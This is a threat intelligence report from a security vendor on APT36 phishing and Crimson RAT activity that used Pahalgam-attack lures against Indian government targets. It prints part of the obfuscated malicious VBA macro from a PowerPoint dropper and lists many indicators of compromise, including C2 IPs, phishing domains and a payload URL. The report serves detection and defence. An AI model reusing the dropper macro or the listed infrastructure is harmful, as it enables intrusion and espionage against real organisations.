Contributors: Niranjan Jayanand, Madhuri Syamakala
Executive Summary
- On 22 April 2025, a planned terrorist attack took place at the tourist spot in Baisaran Valley killing 26 civilians and is considered the deadliest attack on civilians in India since the 2008 Mumbai attacks. This led to a halt in cross-border trade between the two countries.
- Since then, there have been some targeted cyber-attacks against Indian offices by APT36 using their favorites phishing urls and Crimson RAT- a tool capable of stealing critical information and voice recording post-infection.
- It is also reported that Indian educational institutes were hit by Hacktivist groups – ‘Cyber Group HOAX1337’, ‘IOK Hacker’ and ‘National Cyber Crew’.
- CyberProof customers are protected from this wave of attacks by APT36 and these hacktivist groups.
Technical Details
Many reports surfaced stating over 1 million cyber-attacks with a common ideology on Indian systems by hacking groups from different countries suggesting a possible coordinated cyber warfare effort.
APT36 Cyberattack
Transparent Tribe aka APT36 is a well-known Pakistan origin threat group known to target Indian government officials since at least 2013. A look through the IOCs from public research shows the group continuing to use known social engineering techniques, namely using malicious PDF files and macro embedded xlsm.
Below are several lures observed in this campaign:






Below image shows the malicious PDF metadata having creator name as “Kalu Badsha”:

Our hunting could not get additional IOCs with this metadata property.
This PDF file serves the phishing URL below if user executes the file:

Pivoting through the URL we were able to collect more IOCs from our Intel data sources which can be found under the Indicators of Compromise section of this write-up.
In another case, we found HTML that could have been responsible for the redirection. Below is the code that looks to be responsible:


Among the list of related IOCs collected, there is a macro embedded PowerPoint file that had malicious macro very similar to the older macro embedded APT36 droppers.
File name: Report & Update Regarding Pahalgam Terror Attack.ppam
Md5: d946e3e94fec670f9e47aca186ecaabe
| Public Sub Auto_Open() Dim junrimigtxbIput As String Dim folder_junrimigtxb__name As Variant Dim folder_junrimigtxb_zipfl As Variant Dim folder_junrimigtxb_finalfile As String Dim wibo_junrimigtxb_final As String Dim rwa_docvvxsath_ihitb As String Dim file_junrimigtxb_tair_name As String Dim FDerjunrimigtxbsSiO As Object Dim junrimigtxbpxdsp As Object Dim file_junrimigtxb_tair_png As String Dim oAcvsedin As AddIn Dim sAdsdaName As String Dim sAdefsdsins As String sAdefsdsins = “” sAdsdaName = “” For Each oAcvsedin In Application.AddIns sAdefsdsins = oAcvsedin.FullName sAdsdaName = oAcvsedin.Name Next oAcvsedin Set junrimigtxbpxdsp = CreateObject(“Shell.Application”) folder_junrimigtxb__name = VBA.Environ$(“USERPROFILE”) & “\0ffice360-” & “” & Second(Now) & “\” file_junrimigtxb_tair_name = Replace(“jnm_xrvt hcsm”, “_”, “”) folder_junrimigtxb_finalfile = folder_junrimigtxb__name & file_junrimigtxb_tair_name & “.” & Replace(“e_x_e”, “_”, “”) If Dir(folder_junrimigtxb__name, vbDirectory) = “” Then MkDir (folder_junrimigtxb__name) End If Set FDerjunrimigtxbsSiO = CreateObject(“Scripting.FileSystemObject”) folder_junrimigtxb_zipfl = folder_junrimigtxb__name & Replace(sAdsdaName, “.ppam”, “”) & Replace(“.zi_p”, “_”, “”) If Dir(folder_junrimigtxb_zipfl, vbDirectory) = “” Then FDerjunrimigtxbsSiO.CopyFile sAdefsdsins, folder_junrimigtxb_zipfl, True junrimigtxbpxdsp.Namespace(folder_junrimigtxb__name).CopyHere junrimigtxbpxdsp.Namespace(folder_junrimigtxb_zipfl).items End If Name folder_junrimigtxb__name & Replace(“ppt\embe_dd_ings\ol_eOb_jec_t2.bi_n”, “_”, “”) As folder_junrimigtxb__name & Replace(“ol_eOb_jec_t2”, “_”, “”) & Replace |
In the figure above, you can see in the code the folder name used is 0ffice360 – with a zero and not an O.
VirusTotal Code insights give the functional capability of the malicious macro embedded in the PowerPoint file, which also matches to the traditional /older APT36 malicious droppers.
Quick Analysis of Crimeson RAT
First, it collects user machine information:

Then, it begins decoding and constructing of command control attacker IP:


Next, C2 construction using CyberChef is observed:
Finally, it creates persistence:

Hacktivist Group
With India banning Pakistani ships from docking at Indian and halts all imports from Pakistan, there were wave of Hacktivist attacks against some Indian websites observed. Reports claim that Indian organizations were able to thwart these attacks and recover from them in time.

Indicators of Compromise
- 37.221.64.134
- 84.54.51.12
- 45.141.59.72
- d946e3e94fec670f9e47aca186ecaabe
- iaf.nic.in.ministryofdefenceindia.org
- jkpolice.gov.in.kashmirattack.exposed
- Report & Update Regarding Pahalgam Terror Attack.ppam
- Report & Update Regarding Pahalgam Terror Attack.pdf
- Agenda Points of Meeting of Dept of Defence held at 11March 25.html
- Email.gov.in.indiandefence.work
- CrossBorderActivity_LogisticsRoutes_SuspectedInfil_Apr2025.kml.lnk
- Agenda Points of Meeting of Dept of Defence held at 11March 25.rar
- Agenda Points of Meeting of External Affairs Dept 10 March 25.pdf.rar
- jkpolice.gov.in.kashmirattack.exposed/service/home/
- Action Points & Response by Govt Regarding Pahalgam Terror Attack .pdf
- 93.127.133.58
- 78.40.143.98
- 78.40.143.189
- 45.141.59.167
- 45.141.58.33
- 45.141.58.224
- 192.64.118.76
- 176.65.143.215
- 104.129.27.14
- SITREP_PahalgamSector.zip
- nationaldefensecollege[.]com
- nationaldefencebackup[.]xyz
- https://nationaldefensecollege.com/content/kk.vbs
- indianarmy.nic.in.ministryofdefenceindia.org
- indianarmy.nic.in.departmentofdefence.de
- iaf.nic.in.ministryofdefenceindia.org
- email.gov.in.modindia.link
- email.gov.in.ministryofdefenceindia.org
- email.gov.in. indiandefence.work
- email.gov.in.indiadefencedepartment.link
- email.gov.in.drdosurvey.info
- email.gov.in.departmentofspace.info
- email.gov.in.departmentofdefenceindia.link
- email.gov.in.departmentofdefence.de
- email.gov.in.defenceindia.1td
- email.gov.in.briefcases.email
- d1a1eaefe6bd2e245bba369e966d7a8eab9ed6ad1fa827321e5889cc8d43f976
- 6fcbcdcafc5accf1b2b0453eccd93c203ab1dca9920521b107c9cff8ce236eb2
- 486b535c91e8609867bce918693dd24f0d93437a710281ea65f34a9c088211ef
- 1d56e3fd6e8b45cf01b36cc95e35eb3644018231e528f4ac115c39c7e01e30ba
- c4fb60217e3d43eac92074c45228506a
- 172fff2634545cf59d59c179d139e0aa
- 7b08580a4f6995f645a5bf8addbefa68
- 1b71434e049fb8765d528ecabd722072
- c4f591cad9d158e2fbb0ed6425ce3804
- 5f03629508f46e822cf08d7864f585d3
- f5cd5f616a482645bbf8f4c51ee38958
- fa2c39adbb0ca7aeab5bc5cd1ffb2f08
- 00cd306f7cdcfe187c561dd42ab40f33
- ca27970308b2fdeaa3a8e8e53c86cd3e
- d946e3e94fec670f9e47aca186ecaabe
- e18c4172329c32d8394ba0658d5212c2
- 2fde001f4c17c8613480091fa48b55a0
- c1f4c9f969f955dec2465317b526b600
- 026e8e7acb2f2a156f8afff64fd54066
- fb64c22d37c502bde55b19688d40c803
- 70b8040730c62e4a52a904251fa74029
- 3efec6ffcbfe79f71f5410eb46f1c19e
- B03211f6feccd3a62273368b52f6079d
- support-office.in
- cricketbuzz.sport.blog
- cricketbuzz.ink
- cricket.tezzbuzz.com
- goingfordday.top
- accounts.mgovcloud.de
- mea.gov.in.accounts-migration.mgovcloud.de
- gov.in.accounts-migration.mgovcloud.de
- in.accounts-migration.mgovcloud.de
- accounts-migration.mgovcloud.de
- account.migration.jkpolice.gov.in.mgovcloud.de
- migration.jkpolice.gov.in.mgovcloud.de
- jkpolice.gov.in.mgovcloud.de
- gov.in.mgovcloud.de
- mgovcloud.de
- server1.securenessst.com
- securenessst.com
- gov.indiagov.ws
- gov.webmailinc.army
- n.8thpaycomission.cloud
- in.briefreport.nl
- in.departmentofdefence.link
- departmentofdefenceindia.link
- in.indiagov.ws
- in.indianarmy.pl
- in.indiandefence.link
- in.indiandefence.work
- in.indiandefenceforces.link
- in.ministryofdefenceindia.link
- webmailinc.army
- mailindia.ministryofdefenceindia.link
- cpanel.ministryofdefenceindia.link
- cpcalendars.ministryofdefenceindia.link
- cpcontacts.defenceindia.ltd
- cpcontacts.ministryofdefenceindia.link
- email.gov.in.briefcases.email
- email.gov.in.defencedept.work
- email.gov.in.ministryofdefence.cc
- email.gov.in.departmentofdefence.de
- email.gov.in.departmentofdefence.link
- email.gov.in.indiadefencedepartment.link
- email.gov.in.ministryofdefenceindia.link
- email.gov.in.ministryofdefenceindia.org
- mail.defenceindia.ltd
- ministryofdefenceindia.link
- webdisk.defenceindia.ltd
- webdisk.ministryofdefenceindia.link
- email.gov.in.defenceindia.link
- email.gov.in.defenceindia.ltd
- email.gov.in.departmentofspace.info
- email.gov.in.indiandefence.work
- email.gov.in.indiandefenceforces.link
- email.gov.in.modindia.link
- indianarmedforcesadventurestories.cricketbuzz.ink
- coord-officer.in
- sainik-sathi.in
- mail-portal.in
- support-dept.in
- 176[.]65[.]139[.]63
- 31[.]42[.]185[.]47
- 45[.]141[.]58[.]224
- 45[.]141[.]58[.]33
- 45[.]141[.]59[.]16
- 45[.]141[.]59[.]167
- 45[.]141[.]59[.]72
- 45[.]141[.]59[.]195
- 45[.]202[.]35[.]172
- 84[.]54[.]51[.]12
- 93[.]157[.]106[.]225
- 103[.]251[.]164[.]180
- 154[.]216[.]171[.]203
- 185[.]235[.]137[.]195
- 176[.]56[.]238[.]177
- 185[.]211[.]5[.]176
- 154[.]38[.]175[.]75
- 196[.]251[.]83[.]65
- 213[.]32[.]110[.]135
- 185[.]7[.]33[.]73
- 231.213.15[.]210
- 5a9930c3eb4a6c624a67adb75584dfc2
- 6d0bf5684c233596a43bbb0ac23f2b79
- bdf2096ac1c2cb24c49e02b887f2ca64
- b570bfd958a2e23f777d2e0d748e208d
- 7741d27f60a52a8f6088c15aec783736
- 63b4205b99017588693d0e82d6de05cd
- ebcc775409d48a956bef355ee41841c0
- 6eeae636ff43b60024b386c4f83aaab0
- 41.220.252.18
- 88.82.87.46
- 41.174.156.170
- 185.151.107.237
- 190.153.115.41
- 148.230.223.124
- 62.169.29.231
- 197.90.201.8
- 154.66.190.240
- 38.191.47.1
- 173.206.16.127
- 178.136.8.136
- 45.188.79.34
- 189.91.124.183
- 201.207.75.185
- 176.108.127.84
- 97.153.154.164
- 87.161.152.101
- 45.172.132.33
- 91.196.94.193
- 202.182.152.226
- 186.251.196.150
- 27.72.56.216
- 112.202.248.168
- 124.107.210.225
- 102.210.104.42
- 223.123.41.42
- 184.182.243.213
- 151.243.222.251
- 103.106.219.112
- 150.107.158.100
- 176.101.218.115
- 168.181.252.122
- 78.139.99.98
- 187.234.144.244
- 139.59.21.111
- 64.227.133.143
- 64.227.177.254
- 159.189.160.225
- 64.227.189.96
- 165.232.181.98
- 139.59.7.195
- 134.209.156.7
- 167.71.224.251
- 142.93.216.40
- 157.245.111.237
- 64.227.181.166
- 64.227.172.179
- 64.227.149.45
- 206.189.141.130
- 64.227.133.141
- 139.59.155.166
- 64.227.142.216
- 143.244.140.141
- 206.189.137.187
- 64.227.129.204
- 157.245.198.150

- Preventive Measures in View of Operation Sindoor and Emerging Security Scenario.ppam
- 27bbffa557fc469f8798961bb55e7d84
- indiandefence[.]directory
- kashmiraxxack[.]exposed
- 8b0ea6a9e427ac3288663e2f33bc3df5ea01bfdaead81d4b6595b00a6b7c4301
- 93.127.133.58
- Advisory Notice Movement of Troops.ppam
- 185.174.102[.]21
- 8adcfbfa5c750d2bc1ff80496c67f7cc6a9bd959a72d40025cb2e9499d6946c7
- raf74.duckdns[.]org
- Blackout-and-Emergency (1).zip
- 7a1d2e76f55f477cf799fe9e1a779e07
- 9db74edf468202903cb97d4e2a87d67b88e374c8a15d0a46c04782e88679e51f
- Blackout-and-Emergency.zip
- 9da31169bd9af344c1c3a90e7f89e6c8
- 62c99f27a6f962f3bf2e8844e6ae62cbc367fe8ef57469f1053bef64a1aa3573
- Blackout-and-Emergency․pdf
- ff267bcfd8b92eeda25b0dcc870ad0a7
- 39aa01d7e37c2571eb76d74f0e250aa08dac8f531677e89a321b07d9fadc9690
- Blackout and Emergency.pdf.lnk
- bd1d76ba6d83df249b3b8d40edcfa8fa
- d29fe0f811fe4dbdfc6d449631597137758e087980fc6f9274660e1d316ffb3c
- pdfdll.txt
- 230949c88cb5cac7743ccfe406447ea3
- 2ea4135f3c934c365008eb4db94d8ac6ac054fb36c89c1655dedcb7b345b8c4d
- 2b0c2266e684bb13326c26d147925c18d
- c967e60500dcadc9b010774616a90b7f4b77bee00c048998ad9faf04d523f14f
- hxxps://skodalifts.co.in/css/docs/
- hxxps://gourangashil.smartmfdpro.com/
- hxxp://delivery.smartmfdpro.com/
- 7087e5f768acaad83550e6b1b9696477089d2797e8f6e3f9a9d69c77177d030e
- email[.]gov[.]in[.]avtzyu[.]store
- email[.]gov[.]in[.]drdosurvey[.]info
- 185.117.90[.]212
- 192.64.118[.]76
Additional References
- APT36 Uses “Pahalgam Terror Attack” Lure in Targeted Phishing Against Indian Defense Personnel & Weaponized to Deliver Stealthy Backdoor CrimsonRAT | by D09r | Apr, 2025 | Medium
- Advisory: Pahalgam Attack themed decoys used by APT36 to target the Indian Government | Seqrite
How CyberProof Can Help
At time of publication there is a ceasefire between India and Pakistan. CyberProof researchers will continue to track attack vectors due to changes in regional tensions.
As cyber threats continue to evolve, so too must the strategies and technologies used to combat them. Threat detection is a critical component of any organization’s cybersecurity strategy. Learn how CyberProof can help your organization effectively detect and respond to cyber threats.









